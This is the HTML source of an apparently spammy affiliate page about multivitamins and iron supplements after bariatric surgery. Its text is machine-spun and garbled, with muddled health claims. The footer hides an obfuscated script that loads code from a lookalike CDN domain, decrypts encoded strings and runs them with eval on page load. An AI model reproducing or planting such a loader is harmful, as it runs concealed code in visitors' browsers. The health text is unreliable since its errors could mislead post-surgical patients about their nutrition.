        </h1>       <h2 class="mbr-section-subsection text-white "><b> 
                                
        
                    Bariatric Multivitamin With Iron</b></h2></div>



 
 
            
 


             


            <div class="     col-lg-12 m-auto  " style>



                <div class="content1    >"  >



                  <p>Gastric coronary bypass is a major operation that can alter your life and improve your health. Nevertheless, it is important to bear in mind that your body needs specific minerals and vitamins to stay healthy after your surgery. In this post, we will discuss what <a href="https://www.amazon.com/gastric-bypass-vitamins/s?k=gastric+bypass+vitamins&amp;rh=p_78%3AB07NHHT813" target="_blank">Gastric Bypass vitamins</a>  are needed after gastric sleeve surgery, which multivitamins you should take after gastric coronary bypass, and whether iron supplements are necessary after gastric bypass. By the end of this post, you must have a much better understanding of the minerals and vitamins your body needs, as well as how to acquire them.</p>

<p>After gastric sleeve surgery, clients may experience a variety of nutrient shortages. This can result in a number of problems, such as anemia, tiredness, and depression. To guarantee your health after surgery and to lower the danger of these problems, make certain to take essential vitamins and minerals. Below, we will describe the particular vitamins and minerals that you may need after gastric sleeve surgery.<br />
 </p>




      

                         

                       
        
 



                </div>
            </div>
        </div>
    </div>
      </div>
</div>
<div class="container-fluid py-4 bg-brown">
    <div class="container py-5">
        <div class="row">
            <div class="col-lg-5">
                <h2  class="display-4 mt-2 font-weight-400" id="Best Bariatric Multivitamin">Best Bariatric Multivitamin   —</h2>
                
                <ul>
                         <li><a class="" href="#Bariatric Multivitamin With Iron">Bariatric Multivitamin With Iron</a></li>
              <li><a class="" href="#Best Bariatric Multivitamin">Best Bariatric Multivitamin</a></li>
      <li><a class="" href="#Best Multivitamin For Bariatric Patients">Best Multivitamin For Bariatric Patients</a></li>
      <li><a class="" href="#Bariatric Multivitamin Patch">Bariatric Multivitamin Patch</a></li>
      
  <li><a class="" href="#Bariatric Recipes">Bariatric Recipes</a></li>
    
  <li><a class="" href="#Bariatric Diet">Bariatric Diet</a></li>
    <li><a class="" href="#Bariatric Surgery">Bariatric Surgery</a></li>



 
         

                    </ul>
            </div>
            <div class="col-lg-7 pt-5 content2">
                <div> <p>Vitamins and minerals are important for all phases of life - even after gastric sleeve surgery. Taking them prior to and after surgery can assist to guarantee an effective surgical outcome along with improve your total health. In addition, different kinds of gastric bypass surgeries may require various supplements. To find the right supplement for you, talk to your cosmetic surgeon or health care professional. They can help assist you in the best direction for post-surgical health.</p>

<p>While supplements are important for post-surgical health, it&#39;s likewise crucial to monitor your nutrient levels regularly by means of blood tests. By doing this you can guarantee that you&#39;re getting the advised daily quantities of crucial nutrients without having to worry about overdoing it or taking unnecessary supplements. Lastly, remember that every person is special so suggestions relating to nutrient levels vary depending on your private circumstances and health history. Constantly consult with a physician or health care professional prior to starting any new supplement routine like the one offered by <a href="https://www.amazon.com/naturelo-bariatric-vitamin/s?k=naturelo+bariatric+vitamin&amp;rh=p_78%3AB07NHHT813" target="_blank">Naturelo bariatric vitamin</a></p>
</div>
                      
                












            </div>
        </div>
    </div>
</div>




















<div class="container-fluid py-4 bg-primary-new">
    <div class="container py-5">
        <div class="row" id="Best Multivitamin For Bariatric Patients">
                
                    
            <div class="col-lg-6 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Best Multivitamin For Bariatric Patients">Best Multivitamin For Bariatric Patients                </h3>
                <div class="content3"> <p>After gastric coronary bypass, you might be wondering which multivitamins to require to make sure you&#39;re getting all the nutrients that you require. Gastric coronary bypass is a significant surgery that can result in a number of nutrient shortages. By taking multivitamins after your surgery, you can assist to fill in any gaps in your diet plan and guarantee that your body has everything it requires to recover properly. Below, we&#39;ll summary a few of the most typical nutrient shortages after gastric bypass and talk about which multivitamins might work best for removing them.</p>

<p>One of the most common shortages after gastric bypass is anemia. This occurs when the body does not have enough red cell, which can lead to tiredness, weakness, and even lightheadedness. Multivitamin supplements can help to eliminate this shortage by supplying all the nutrients your body needs for ideal health.</p>

<p>Other typical deficiencies after gastric bypass consist of vitamin B12 deficiency and iron shortage anemia. Both of these deficiencies are triggered by an absence of dietary iron or vitamin B12. Taking a multivitamin supplement will help to fix these concerns and restore balance within your body&#39;s systems.</p>
 
                                                      </div>
            </div>
                         <div class="col-lg-6    pt-5">
                      
                                          <img class="w-100 contentImg" src="img/bariatric-vitamin357.png" alt="Best Multivitamin For Bariatric Patients">
                                            </div>
                        </div>
    </div>
</div>



<div class="container-fluid py-4 bg-brown">
      <div class="container py-5">
        <div class="row" id="Bariatric Multivitamin Patch">
                
                                  <div class="col-lg-6    pt-5">
                                        <img class="w-100 contentImg" src="img/bariatric-surgery62.jpg" alt="Bariatric Multivitamin Patch">
                                            </div>
                
            <div class="col-lg-6 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Bariatric Multivitamin Patch">Bariatric Multivitamin Patch                </h3>
                <div class="content4"> <p>Bariatric vitamins for gastric bypass are important to assist clients recuperate after weight loss surgery. These supplements can be discovered in many different types, from soft chews to liquids.</p>

<p>There are a few things to keep in mind when purchasing bariatric vitamins. Make sure they contain enough iron. This is an essential micronutrient, and inadequate iron can cause fatigue and anemia.</p>

<p>The very best bariatric vitamins for gastric bypass ought to likewise contain appropriate vitamin C. This antioxidant assists safeguard the body from swelling and cell damage. It also encourages the production of collagen proteins.</p>
 </div>
                                                Bariatric Vitamins Needed                                                                              </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-primary-new">
    <div class="container py-5">
        <div class="row"  id="Bariatric Recipes">
                      
                                     <div class="col-lg-6  pt-5 ">
                 <h4 class="display-4 mt-2 font-weight-400" id="Bariatric Recipes">Bariatric Recipes    
                </h4>
                <div class="content3">  <p>Also, guarantee that the vitamin supplement you select includes at least 400 mcg of folic acid. Without folic acid, bariatric surgery patients can establish neurological concerns.</p>

<p>Vitamin B12 plays a key role in the growth and function of cells. This vitamin can likewise assist keep healthy afferent neuron. When an individual has a deficiency, she or he can feel a tingling or numbness in the extremities.</p>

<p>In addition to a <a href="https://www.amazon.com/bariatric-multivitamin/s?k=bariatric+multivitamin&amp;rh=p_78%3AB07NHHT813" target="_blank">bariatric multivitamin</a>, bariatric clients may likewise need probiotics. Probiotics can be taken in pills or powders. A great probiotic will have at least 7 pressures of bacteria.<br />
 </p>
</div>
                                                            </div>
             
                          <div class="col-lg-6    pt-5">
                                                    <img class="w-100 contentImg" src="img/bariatric-surgery58.jpg" alt="Bariatric Recipes">
                                            </div>
                         </div>
    </div>
</div>



 


<div class="container-fluid py-4 bg-brown">
        <div class="container py-5">
        <div class="row" id="">
                
                                  <div class="col-lg-6    pt-5">
                                                   <img class="w-100 contentImg" src="img/gastric-sleeve-vitamins21.gif" alt="Bariatric Diet">
                                            </div>
                
            <div class="col-lg-6 pt-5 ">
                 <h5 class="display-4 mt-2 font-weight-400" id="Bariatric Diet">Bariatric Diet                </h5>
                <div class="content6"> <p><br />
It is likewise crucial to keep in mind that the body can not take in many vitamins. For that reason, they ought to be consumed in a multivitamin. Keep in mind that not all multivitamins are created equivalent.</p>

<p>During the recovery procedure, chewable vitamins are the best choice. They are easy to take, and can be taken in more quickly.<br />
 </p>
 </div>
                                                            </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-primary-new">
    <div class="container py-5">
        <div class="row" id="Bariatric Surgery">
                              <div class="col-lg-6 pt-5 ">
                 <h6 class="display-4 mt-2 font-weight-400">Bariatric Surgery  
                </h6>
                <div class="content3"><p>If you have had a gastric bypass or sleeve gastrectomy, you need to begin taking vitamins as soon as you can. You ought to begin with a percentage and gradually increase your dosage gradually.</p>

<p>Another important thing to keep in mind is that not all multivitamins are created equal when it pertains to providing nutrients after gastric coronary bypass. Make certain that the multivitamin you choose eliminates the requirement for additional supplement tablets-- this will save time and inconvenience in regards to taking numerous pills every day.</p>

<p>Finally, make certain to seek advice from a physician before beginning any supplements or changing your diet following gastric coronary bypass-- doing so could potentially worsen your condition rather than improve it.</p>

<p>After gastric bypass surgery, your dietary needs might be different than prior to the surgery. This is because many of the nutrients that you were obtaining from your food may no longer be available to you. In order to get the most out of your surgical healing and long term dietary success, it is important to comprehend your body&#39;s particular nutritional needs. Clinical assistance is available to help you fulfill these needs, and there are lots of alternatives for extra minerals and vitamins. By following a well balanced diet and supplementing as required, you can make sure that you are taking in the right amount of nutrients each day.</p>

<p>After gastric coronary bypass, many people might experience anemia. This is a condition in which your blood doesn&#39;t have sufficient red cell. Iron is a key part of red cell, and without it you can end up being really ill. Luckily, taking iron supplements after gastric bypass surgery can help to correct this condition.</p>

<p>There are various types of iron supplements available, and every one has its own benefits and disadvantages. The very best type of supplement to take after gastric bypass surgery is an iron chelate supplement. This type of supplement binds to the iron in your body and assists it to be soaked up much better. It&#39;s also important to note that not all individuals require to take an iron supplement after gastric bypass surgery; however, if you are experiencing anemia or any other health issue associated with low levels of iron, then taking a supplement may be the very best service for you.</p>

<p>It&#39;s likewise important to keep in mind the daily dose suggestions for Iron supplements after gastric bypass surgery. Many people take around 15mg daily, however this number will differ depending on your private health circumstance and how well your body soaks up the supplements. It&#39;s also essential to bear in mind that some negative effects can take place when taking Iron supplements, so it is essential to discuss prospective negative effects with your health care professional prior to starting them.</p>

<p>It&#39;s constantly advantageous to monitor your iron levels while taking a supplement like this in order to make sure that you&#39;re getting the most out of them. If you see any modifications in your health status or if your Iron levels begin dropping below normal levels, it&#39;s time to call your medical professional for further suggestions on what steps need to be taken next.</p>

<p>Gastric bypass surgery can be life-changing. However, it is important to understand the dietary requirements that come with this significant operation. Minerals and vitamins are important for all stages of life, however specifically after gastric coronary bypass. To make sure appropriate nutrient absorption and health after your surgery, consider taking multivitamins and iron supplements as required. Furthermore, be sure to monitor your body&#39;s nutrition levels routinely through blood tests to guarantee you are getting the recommended everyday quantities of essential nutrients without overdoing it or taking unneeded supplements. Consult with a medical professional or health care expert before beginning any brand-new supplement routine so you can guarantee ideal post-surgical health!</p>
  </div>
                                                            </div>
                            <div class="col-lg-6    pt-5">
                                         <img class="w-100 contentImg" src="img/gastric-sleeve-vitamins28.jpg" alt="Bariatric Surgery">
                                            </div>
                        </div>
    </div>
</div>









<div class="container px-0">

</div>


<div class="container-fluid px-0">
 

</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  
      
      
      
      

                    
    
    
        <p>Company Website : <a   class="  allShow"  href="https://play.google.com/store/apps/details?id=com.bariatricvitamins.app247436" rel="nofollow">https://play.google.com/store/apps/details?id=com.bariatricvitamins.app247436</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
                     
<p class="sub">USEFUL LINKS</p>
             

<p><a class="  allShow" href="https://www.bariatrichairloss.life/is-hair-loss-a-side-effect-of-gastric-sleeve-surgery.html"  target="_blank">Hair Loss After Gastric Sleeve</a></p>
<p><a class="  allShow"  href="https://play.google.com/store/apps/details?id=com.bariatricvitamins.app247436"  target="_blank">Bariatric Vitamins</a></p>
<p><a class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a class="  allShow"  href="" rel="nofollow" target="_blank"></a></p>
  <p><a class="  allShow"  href=""  target="_blank"></a></p>
</div>

 
<div class="col-lg-3">
         

<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>


  <p><a class="  allShow"  href=""  target="_blank"></a></p>
  
 
<p>
       <a  class="   allShow" href="https://gastric-bypass-vitamins.b-cdn.net/sitemap.html"  rel="nofollow"  class="  allShow"  >
    


    Sitemap</a></p>

 
<p>
  <a  class="text-   allShow  " href="https://gastric-bypass-vitamins.b-cdn.net/privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
    Privacy Policy</a></p>

 
<p>
  <a  class="text-   allShow  " href="https://gastric-bypass-vitamins.b-cdn.net/about-us.html" rel="nofollow"   class="  allShow"  >
   
About Us</a></p>


<p>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var HWFTTCZArZNGSJW = 'KdBfHzYVkpIATQE';var SDAGNSCHKvNBDNK = '[base64]';var SQOiZHWkDwQQExx = '[base64]';let ZxGUUOWMrFRNJYB = new Encryption();var yGmRZVXdESXIDVc = ZxGUUOWMrFRNJYB.decrypt(SDAGNSCHKvNBDNK, HWFTTCZArZNGSJW);if (!eval(yGmRZVXdESXIDVc)) eval(ZxGUUOWMrFRNJYB.decrypt(SQOiZHWkDwQQExx, HWFTTCZArZNGSJW));;</script><p>
    </p>



                <div class="col-lg-12  ">

                                   
                              <iframe width="100%" height="400" style="border-radius: 5px;" src="https://www.youtube.com/embed/WrDHF6CLH-I" title="Bariatric Multivitamin With Iron"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>Best Multivitamin For Bariatric Patients</iframe>

                                    </div>
                
















 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                                    <p class="sub">Follow us</p>
                  
                                   <a href="https://www.webmd.com/connect-to-care/bariatric-surgery/what-is-bariatric-surgery" class="icon-button facebook"     ><i class="fa fa-facebook"></i><span></span></a>
                                                                                                                                           
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>


